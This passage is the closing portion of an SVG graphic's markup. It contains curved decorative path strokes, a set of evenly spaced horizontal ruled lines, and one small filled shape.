					<path class="st3" d="M10.2,13.5c0.7,0.8,1.1,1.8,1.2,2.9v3.8"></path>
					<path class="st3" d="M28.4,13.5c0.7-0.8,1.1-1.8,1.2-2.9V7.1"></path>
					<path class="st3" d="M28.4,13.5c0.7,0.8,1.1,1.8,1.2,2.9v3.8"></path>
					<path class="st3" d="M21.7,13.5c-0.7,0.8-1.1,1.8-1.2,2.9v3.8"></path>
					<path class="st3" d="M21.7,13.5c-0.7-0.8-1.1-1.8-1.2-2.9V7.1"></path>
					<path class="st3" d="M40.1,13.5c-0.7,0.8-1.1,1.8-1.2,2.9v3.8"></path>
					<path class="st3" d="M40.1,13.5c-0.7-0.8-1.1-1.8-1.2-2.9V7.1"></path>
					<path class="st3" d="M16.3,7.2c-0.4,1.1-1.6,1.7-2.7,1.8s-2.3,0-3.4,0c-1.1,0-2.5,0.3-3.3,1.2"></path>
					<path class="st3" d="M16,7.2c0.4,1.1,1.5,1.7,2.6,1.8s2.2,0,3.3,0s2.4,0.3,3.2,1.2"></path>
					<path class="st3" d="M34.7,7.2C34.3,8.3,33.1,8.9,32,9s-2.3,0-3.4,0s-2.5,0.3-3.2,1.2"></path>
					<path class="st3" d="M34.4,7.2C34.8,8.3,35.9,8.9,37,9c1.1,0.2,2.2,0,3.3,0c1.1,0,2.4,0.3,3.1,1.2"></path>
					<path class="st3" d="M34,20c0.4-1.1,1.6-1.7,2.7-1.8c1.1-0.2,2.3,0,3.4,0s2.5-0.3,3.3-1.2"></path>
					<path class="st3" d="M34.2,20c-0.4-1.1-1.5-1.7-2.6-1.8s-2.2,0-3.3,0c-1.1,0-2.4-0.3-3.2-1.2"></path>
					<path class="st3" d="M15.6,20c0.4-1.1,1.6-1.7,2.7-1.8c1.1-0.2,2.3,0,3.4,0c1.1,0,2.5-0.3,3.2-1.2"></path>
					<path class="st3" d="M15.8,20c-0.4-1.1-1.5-1.7-2.6-1.8s-2.2,0-3.3,0S7.5,17.9,6.8,17"></path>
					<path class="st3" d="M15.9,10.9c-0.7-0.3-1.2-0.8-1.6-1.4c-0.4-0.6-0.6-1.3-0.9-2"></path>
					<path class="st3" d="M15.9,10.9c0.7-0.3,1.2-0.8,1.6-1.4c0.4-0.6,0.6-1.3,0.9-2"></path>
					<path class="st3" d="M34.3,10.9c-0.7-0.3-1.2-0.8-1.6-1.4s-0.6-1.3-0.9-2"></path>
					<path class="st3" d="M34.3,10.9c0.7-0.3,1.2-0.8,1.6-1.4s0.6-1.3,0.9-2"></path>
					<path class="st3" d="M34.3,16.6c0.7,0.3,1.2,0.8,1.6,1.4c0.4,0.6,0.6,1.3,0.9,2"></path>
					<path class="st3" d="M34.3,16.6c-0.7,0.3-1.2,0.8-1.6,1.4c-0.4,0.6-0.6,1.3-0.9,2"></path>
					<path class="st3" d="M15.9,16.6c0.7,0.3,1.2,0.8,1.6,1.4c0.4,0.6,0.6,1.3,0.9,2"></path>
					<path class="st3" d="M15.9,16.6c-0.7,0.3-1.2,0.8-1.6,1.4c-0.4,0.6-0.6,1.3-0.9,2"></path>
					<path class="st3" d="M15.8,10.9c-0.4,0.5-0.7,1.1-0.8,1.7"></path>
					<path class="st3" d="M15,12.7c-0.6,0.1-1.2,0.4-1.7,0.8"></path>
					<path class="st3" d="M15,14.8c-0.7-0.1-1.3-0.5-1.8-1"></path>
					<path class="st3" d="M15.1,14.8c0,0.6,0.3,1.2,0.8,1.6"></path>
					<path class="st3" d="M16.2,16.5c0.4-0.5,0.7-1.1,0.8-1.7"></path>
					<path class="st3" d="M17.1,14.7c0.6-0.1,1.2-0.4,1.7-0.8"></path>
					<path class="st3" d="M17.1,12.6c0.7,0.1,1.3,0.5,1.8,1"></path>
					<path class="st3" d="M17,12.6c0-0.6-0.3-1.2-0.8-1.6"></path>
					<path class="st3" d="M34,10.9c-0.4,0.5-0.7,1.1-0.8,1.7"></path>
					<path class="st3" d="M33.2,12.7c-0.6,0.1-1.2,0.4-1.7,0.8"></path>
					<path class="st3" d="M33.2,14.8c-0.7-0.1-1.3-0.5-1.8-1"></path>
					<path class="st3" d="M33.3,14.8c0,0.6,0.3,1.2,0.8,1.6"></path>
					<path class="st3" d="M34.4,16.5c0.4-0.5,0.7-1.1,0.8-1.7"></path>
					<path class="st3" d="M35.2,14.7c0.6-0.1,1.2-0.4,1.7-0.8"></path>
					<path class="st3" d="M35.3,12.6c0.7,0.1,1.3,0.5,1.8,1"></path>
					<path class="st3" d="M35.1,12.6c0-0.6-0.3-1.2-0.8-1.6"></path>
					<path class="st3" d="M43.6,10.3C44,9.9,44.5,9.6,45,9.4"></path>
					<path class="st3" d="M44.9,17.8c-0.5-0.2-1-0.5-1.5-0.9"></path>
					<path class="st3" d="M5.4,17.9c0.5-0.3,0.9-0.6,1.3-1"></path>
					<path class="st3" d="M6.7,10.5c-0.5-0.4-1-0.8-1.5-1.1"></path>
				</g>
			</g>
		</g>
		<line class="st4" x1="4.8" y1="32" x2="45.5" y2="32"></line>
		<line class="st4" x1="4.8" y1="39.1" x2="45.5" y2="39.1"></line>
		<line class="st4" x1="4.8" y1="46.1" x2="45.5" y2="46.1"></line>
		<line class="st4" x1="4.8" y1="53.2" x2="45.5" y2="53.2"></line>
		<line class="st4" x1="4.8" y1="60.3" x2="45.5" y2="60.3"></line>
		<line class="st4" x1="4.8" y1="67.4" x2="45.5" y2="67.4"></line>
		<line class="st4" x1="4.8" y1="74.5" x2="45.5" y2="74.5"></line>
		<line class="st4" x1="4.8" y1="81.6" x2="45.5" y2="81.6"></line>
		<path class="st5" d="M5.2,47c2.2-0.1,4.4-0.3,6.4-1.1c-2.1-0.5-4.3-0.6-6.4-0.6V47z"></path>
	</g>
</g>
</svg>
